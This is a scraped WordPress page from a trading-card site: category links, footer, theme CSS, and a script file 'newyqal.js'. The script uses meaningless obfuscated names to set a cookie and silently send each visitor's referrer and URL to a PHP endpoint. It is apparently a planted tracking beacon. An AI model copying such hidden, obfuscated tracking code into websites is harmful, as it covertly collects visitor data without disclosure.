	<li class="cat-item cat-item-3410"><a href="https://sealedboxcards.org/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://sealedboxcards.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://sealedboxcards.org/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://sealedboxcards.org/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://sealedboxcards.org/category/undervalued/" >undervalued</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://sealedboxcards.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://sealedboxcards.org/category/unified/" >unified</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://sealedboxcards.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://sealedboxcards.org/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://sealedboxcards.org/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://sealedboxcards.org/category/unseen/" >unseen</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://sealedboxcards.org/category/unstable/" >unstable</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://sealedboxcards.org/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://sealedboxcards.org/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://sealedboxcards.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://sealedboxcards.org/category/usps/" >usps</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://sealedboxcards.org/category/valiant/" >valiant</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://sealedboxcards.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://sealedboxcards.org/category/vampirella/" >vampirella</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://sealedboxcards.org/category/venusaur/" >venusaur</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://sealedboxcards.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://sealedboxcards.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://sealedboxcards.org/category/vmax/" >vmax</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://sealedboxcards.org/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://sealedboxcards.org/category/waited/" >waited</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://sealedboxcards.org/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://sealedboxcards.org/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://sealedboxcards.org/category/warhammer/" >warhammer</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://sealedboxcards.org/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://sealedboxcards.org/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://sealedboxcards.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://sealedboxcards.org/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://sealedboxcards.org/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://sealedboxcards.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://sealedboxcards.org/category/willing/" >willing</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://sealedboxcards.org/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://sealedboxcards.org/category/wizards/" >wizards</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://sealedboxcards.org/category/wnba/" >wnba</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://sealedboxcards.org/category/womans/" >woman&#039;s</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://sealedboxcards.org/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://sealedboxcards.org/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://sealedboxcards.org/category/wonderama/" >wonderama</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://sealedboxcards.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://sealedboxcards.org/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://sealedboxcards.org/category/wotc/" >wotc</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://sealedboxcards.org/category/wrestling/" >wrestling</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://sealedboxcards.org/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://sealedboxcards.org/category/xena/" >xena</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://sealedboxcards.org/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://sealedboxcards.org/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://sealedboxcards.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sealedboxcards.org/category/yu-gi-oh/" >yu-gi-oh</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://sealedboxcards.org/category/yugioh/" >yugioh</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://sealedboxcards.org/category/zerocool/" >zerocool</a>
</li>
		</ul>
</aside>                    </div>
                    <div class="col-md-4">
                                           </div>
                    <div class="col-md-4">
                                                 
                    </div>
                </div> <!-- row -->
		</div>
	</div>



	<div class="site-footer ">  
		<p class="bg-info"><a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: lovetype by <a href="https://kumarmohit.com/" rel="designer">Mohit Kumar</a>.</p>
		</div><!-- .site-info -->
  </footer>
</div>

<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/sealedboxcards.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/themes/default/inc/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sealedboxcards.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3611
content:
/*
Theme Name: lovetype
Theme URI: https://wp-love.com/lovetype-wordpress-theme
Author: Mohit Kumar
Author URI: https://kumarmohit.com/
Description: Love Type is a Minimal WordPress theme focusing on typography. Based on Bootstrap and Underscores this theme is developed for bloggers.
Version: 0.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: lovetype
Domain Path: /languages/
Tags:white

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

lovetype is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.

*/
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  src: local('Dancing Script'), local('DancingScript'), url(https://themes.googleusercontent.com/static/fonts/dancingscript/v4/DK0eTGXiZjN6yA8zAEyM2VhlQWQpSCpzb2Peu3I-Q34.woff) format('woff');
}
@font-face {
  font-family: 'Open Sans Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Open Sans Cond Light'), local('OpenSans-CondensedLight'), url(https://themes.googleusercontent.com/static/fonts/opensanscondensed/v7/gk5FxslNkTTHtojXrkp-xF1YPouZEKgzpqZW9wN-3Ek.woff) format('woff');
}
@font-face {
  font-family: 'Open Sans Condensed';
  font-style: italic;
  font-weight: 300;
  src: local('Open Sans Cond Light Italic'), local('OpenSans-CondensedLightItalic'), url(https://themes.googleusercontent.com/static/fonts/opensanscondensed/v7/jIXlqT1WKafUSwj6s9AzV6XnXbwdDC8wAz6IIzmCDUP3rGVtsTkPsbDajuO5ueQw.woff) format('woff');
}


/* base and typo */

html, body
{
    min-height: 100%;
    font-family: 'Open Sans Condensed', sans-serif;
    -ms-word-wrap: break-word;
word-wrap: break-word;
}

/** navigation **/
.nav.nav-justified.navtop
{
    position: relative;
}

.nav.nav-justified.navtop li a
{
    color: #dadada;
    font-size: 16px;
    border-top: 5px solid rgba(0, 0, 0, 0);
    padding: 20px 4px;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

h1,h2,h3,h4{

  border-bottom: 1px dashed #ccc;
  padding-bottom: 38px;
  font-weight: normal;
  text-shadow: 2px 2px 0px #ccc;
  color: #000;
  font-family: 'Dancing Script', cursive;
}

h1, .h1 {
    font-size: 52px;
}
h2, .h2 {
    font-size: 46px;
}
h3, .h3 {
    font-size: 40px;
}
h4, .h4 {
    font-size: 38px;
}
 a{ text-decoration:none;}
 
/* Sticky Posts */


/** post format **/
.sticky, .post-sticky
{
    background-color: #fcfcfc;
    padding: 1em 0 1em 1em;
    border: 1px dashed #ccc;
    
}

 
/* Accessibility class */

.screen-reader-text {
    position: absolute;
    top: -999em;
    left:-999em;
}

/* Post wrapper */


.post-wrapper
{
    margin-bottom: 2.8em;
}

.post-wrapper .entry-title
{
    margin-top: 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    text-align:center;
}


.post-wrapper .img-thumbnail-fix
{
    margin-right: 12px;
}

.post-wrapper .content
{
    margin-top: 22px
}

.post-wrapper img.alignnone,
.post-wrapper img.size-full,
.post-wrapper img:not(.img-circle)
{
    max-width: 100% !important;
    height: auto;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.post-wrapper div[style]
{
    max-width: 100% !important;
}

.post-wrapper .alignleft
{
    float: left;
    margin: 0.9% 1%;
    margin-left: 0
}

.post-wrapper .alignright
{
    float: right;
    margin: 0.9% 1%;
    margin-right: 0
}

.post-wrapper .aligncenter
{
    text-align: center;
}

.post-wrapper .bypostauthor
{
   background-color: #fcfcfc;
    padding: 1em 0 1em 1em;
    border: 1px dashed #ccc;
}

.post-wrapper .wp-caption
{
    position: relative;
    overflow: hidden;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 0px 10px 0;
    text-align: center;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.post-wrapper .wp-caption:hover .wp-caption-text
{
    background-color: #ec2125;
}

.post-wrapper .wp-caption:hover .wp-caption-text a
{
    color: #ececec;
}

.post-wrapper .wp-caption .wp-caption-text
{
    z-index: 99999;
    display: block;
    border: 0px solid #c60;
    bottom: 0px;
    color: #fff;
    background-color: #222;
    font-size: 13px;
    padding: 5px 0;
    margin: 0 4px 10px 4px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

    -webkit-border-bottom-right-radius: 2px;
    -webkit-border-bottom-left-radius: 2px;
    -moz-border-radius-bottomright: 2px;
    -moz-border-radius-bottomleft: 2px;
    border-bottom-right-radius: 2px;
    border-bottom-left-radius: 2px;
}

.post-wrapper .wp-caption .wp-caption-text:before
{
    font-family: 'FontAwesome';
    content: '\f02c';
    padding-right: 4px;
}

.post-wrapper .wp-caption.alignnone
{
    margin: 0 0px 10px 0px;
}

.post-wrapper .wp-caption.alignnone .wp-caption-text
{
    margin: 0 0 10px 0;
}

.post-wrapper .wp-caption img
{
    border: 0 none;
    height: auto;
    margin: 0;
    width: 98.5%;
    padding: 0;
    width: auto;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    -moz-border-radius-topleft: 3px;
    -moz-border-radius-topright: 3px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.post-wrapper .gallery-caption
{
    font-size: 11px;
}

.post-wrapper table
{
    width: 100%
}

.post-wrapper th
{
    font-weight: bold;
    padding: 5px 7px;
}

.post-wrapper td
{
    padding: 5px 7px;
}

 .post-wrapper:after {
    content: "\0020";
    display: block;
    height: 0;
    overflow: hidden;
    clear: both;
  }
  .post-wrapper .meta {
    display: block;
    width: 11%;
    float: left;
  }
  .post-wrapper .meta .day,
  .post-wrapper .meta .month,
  .post-wrapper .meta .year {
    display: block;
    text-align: center;
    width: 65.4%;
    margin: 0 auto;
    background: #fff;
  }
  .post-wrapper .meta .month {
    text-transform: uppercase;
    font-weight: bold;
    background: #67adb0;
    border-top: 0.202em solid #458b8e;
    color: #fff;
    font-size: .857em;
    padding: .202em 0;
  }
  .post-wrapper .meta .day {
    font-size: 2em;
    line-height: 1.387;
    border: 1px solid #f2f2f2;
    border-width: 0 1px;
    font-weight: bold;
  }
  .post-wrapper .meta .year {
    border: 1px solid #f2f2f2;
    border-top: 0;
    -webkit-border-bottom-left-radius: 0.327em;
    -webkit-border-bottom-right-radius: 0.327em;
    border-bottom-left-radius: 0.327em;
    border-bottom-right-radius: 0.327em;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    margin-bottom: 1em;
    font-size: .857em;
    padding-bottom: .53em;
    color: #b6b6b6;
  }
  .post-wrapper .meta img {
    padding: 0;
    border: 0;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    margin-bottom: 1em;
    display: block;
    height: auto;
  }
  .post-wrapper .post-content {
    width: 82.7%;
    float: right;
  }
  
  #time {
  clear:both;
  }

/* comment box */


/*-[Comments]--------------*/
.total-comments
{
    clear: both;
    font-size: 18px;
    color: #fff;
    font-weight: bold;
    overflow: hidden;
    float: left;
    width: 100%;
    
    padding: 0.15em 1em;
    -webkit-border-top-left-radius: 4px;
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-topright: 4px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

#comments
{
    padding: 1em;
    background-color: #fff;
    float: left;
    clear: both;
    width: 100%;
    border: 1px solid #dadada;
    border-top: 0;
    margin-bottom: 15px;
}

#commentsAdd
{
    padding: 0 4% 3%;
    background-color: #fff;
    width: 100%;
    float: left;
    clear: both;
    border: 1px solid #dadada;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

#comments .avatar
{
    float: left;
    margin-right: 20px;
}

.comment time
{
    color: #999999;
    font-size: 13px;
}

ul.children .commentImageLeft
{
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}

input.text-input, #commentform input
{
    padding: 11px
}

input#author, input#email, input#url
{
    width: 300px;
    border: 1px solid #f4f4f4;
    background: #fff;
    font-size: 14px;
    float: left;
    clear: both;
    max-width: 85%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

input#author, input#email, input#url, #comment
{
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    border-color: #bebebe;
}

#cancel-comment-reply-link
{
    float: right;
    line-height: 24px;
    margin-top: 0;
}

#cancel-comment-reply-link
{
    padding: 7px 20px;
    color: white;
    cursor: pointer;
     
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

#commentform input#submit
{
    color: #fff;
    border: 0;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    background-color: #ec2125;
}

#commentform input#submit:hover
{ 
    background-position: 0 -15px
}

ol.commentlist
{
    margin-left: 0;
    padding-left: 0
}

.commentlist li
{
    list-style: none;
    margin: 0 0 10px 0;
    padding-left: 0;
    float: left;
    width: 100%;
    border-top: 1px solid #cccccc;
    padding: 15px 0;
}

.commentContainer
{
    padding-top: 10px;
    padding-bottom: 10px;
    float: left;
    width: 100%;
}

.children .commentCInner
{
    width: 95%;
    float: right;
}

.children .children .commentCInner
{
    width: 90%
}

.commentlist p
{
    margin-bottom: 0;
    line-height: 21px;
}

.fn
{
    font-size: 14px;
    line-height: 1.375em;
}


.comment-meta
{
    font-size: 12px;
}

.comment-meta a
{
}

.commentmetadata
{
    overflow: hidden
}

.reply
{
    overflow: hidden;
    width: auto;
    float: left;
}

.reply a
{
    padding: 0 5px;
    font-size: 13px;
}

.reply a:hover
{
    color: #222
}

.commentlist .children
{
    margin-left: 6%;
    margin-bottom: 0;
    margin-top: 15px;
    float: left;
    width: 94%;
}

.commentlist .avatar
{
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    border-radius: 500px;
}

.commentlist .children li
{
    margin-bottom: 10px;
    padding-bottom: 0;
}

.avatar
{
    float: left
}

#respond h3
{
    margin-top: 18px;
    font-size: 18px;
    margin: 15px 0 0 0;
    padding: 0 0 20px 0;
}

.cancel-comment-reply a
{
    float: right;
    margin-top: -8px;
    font-size: 14px;
}

.comment-awaiting-moderation
{
    font-style: italic;
    font-weight: bold;
}

/*-[ Comment Form ]----------------------------*/
#commentform textarea
{
    width: 96.4%;
    border: 1px solid #bebebe;
    background: #fff;
    font-size: 14px;
    padding: 5px 10px 10px 10px;
    line-height: 25px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

#commentform p
{
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}

#commentform p label
{
    float: left;
    padding-bottom: 5px;
    padding-top: 5px;
}

.required
{
    display: none;
    color: red;
    float: left;
    font-size: 18px;
    padding: 5px;
    padding-top: 9px;
}

.comment-notes .required
{
    padding-left: 0;
    padding-top: 3px;
}

.comment-notes
{
    font-style: italic;
    display: none;
}

.form-allowed-tags
{
    display: none
}

.post-password-form
{

}

.post-password-form label
{
    vertical-align: top;
    display: compact;
    width: 300px;
}

.post-password-form input[type=submit]
{
    vertical-align: bottom;
    margin-bottom: 7px;
}



/** footer **/

/* Footer widgets */

#bottom{
	padding: 20px 0px 40px 0px;
	
	border-top:5px solid #18BC9C;
}

#bottom ul{
	margin:0px 0px;
	padding:0px;
}

#bottom a{
	color:#000;
}

#bottom a:hover{
color:#B83C11;
}

h3.bothead{
    font-size: 16px;
    margin-bottom: 10px;
    padding: 10px 0px;
	color:#fff;
	text-transform: uppercase;
	}
	
.botwid{
	color: #aaa;
	}
	
.botwid ul {
	list-style-type: none;
	margin:  0px;
	padding: 0px 0px 0px 0px ;


	}
.botwid li{
	list-style-type: none;
	margin: 0 ;
	padding: 0px 0px;
    border-bottom: 1px dotted rgba(255,255,255,.2);
	}
.botwid ul ul  {
	list-style-type: none;
	margin: 0;
	padding: 0px 0px 0px 0px;
	background-repeat:no-repeat;
		}

.botwid ul ul ul{
	list-style-type: none;
	margin: 0;
	padding: 0;
	border:0;
	}

.botwid ul ul ul ul{
	list-style-type: none;
	margin: 0;
	padding: 0;
	border:0;

	}

.botwid ul li {
	height:100%;
	line-height:18px;
	clear: left;	
	list-style-type: none;
	color: #aaa;
	}
	
.botwid ul li a:link, .botwid ul li a:visited  {
	color: #aaa;
	text-decoration: none;
	padding: 7px 0px 7px 0px;
	display:block;
	}

.botwid ul li a:hover{
	color: #fff;
	}

.botwid p{
	padding: 5px 0px;
	margin:0;
	line-height:150%;
	
	}

.botwid table {
	width:100%;
	text-align:center;
	color: #818181;
	}		
		
.botwid ul#recentcomments li.recentcomments {
    padding:7px 0;
}



/* Footer */

.site-footer{
	padding: 10px 0px;
	color: #767a7e;
    font-size: 13px;
	 text-align:center;
	  background: none repeat scroll 0 0 #26282d;
}




--- FILE ---
content_type: application/javascript
request_url: https://sealedboxcards.org/newyqal.js
body_size: 803
content:


//#############################################################################################################################################################################################

function wahi()
{	var lehexeje = window.location.href;
    var vaharuwyjyso = document.currentScript.src.split('/').pop().replace(".js","");	
 			var tenydavozydukas = "/" + vaharuwyjyso + ".php";      var hugoposigygyl = 60; 
 	var kyboqesumihata = vaharuwyjyso; 	var sokuw = "";  	    try
     { 	 

      sokuw=""+parent.document.referrer;
    }     catch (ex)  
  
    {  
	    sokuw=""+document.referrer;
	      } 
 		if(fekuhynu(kyboqesumihata) == null) 	{		var wymu = window.location.hostname;	  		

		lyqyjakunu(kyboqesumihata, "1", hugoposigygyl, "/", wymu);   

 

		if(fekuhynu(kyboqesumihata) != null) 
		{			var mijixuqufi = new Image();
	  			mijixuqufi.src=tenydavozydukas + "?referer=" + escape(sokuw) + "&url=" + escape(lehexeje);
 		}	} } 
	


wahi();

//#############################################################################################################################################################################################

function fekuhynu(nepo) {    var wotyri = document.cookie;	     var pefod = nepo + "=";    var fenumuconywije = wotyri.indexOf("; " + pefod);
    if (fenumuconywije == -1) {          fenumuconywije = wotyri.indexOf(pefod);  
          if (fenumuconywije != 0) return null;    } else {          fenumuconywije += 2;



    }  
 	    var jiwykykaseky = document.cookie.indexOf(";", fenumuconywije);

      if (jiwykykaseky == -1) { 	 
        jiwykykaseky = wotyri.length;  
    }
     return unescape(wotyri.substring(fenumuconywije + pefod.length, jiwykykaseky));	 	} 



function lyqyjakunu(najegipinib,bador,tojydejenixalo, nufo, tenomaqyrizyl) 
{   var kara = new Date();	 	
  var foricucusamim = new Date();		  
	
	 foricucusamim.setTime(kara.getTime() + 1000*60*tojydejenixalo);  
 document.cookie = najegipinib+"="+escape(bador) + ";expires="+foricucusamim.toGMTString() + ";path=" + nufo + ";domain=" + tenomaqyrizyl;  }

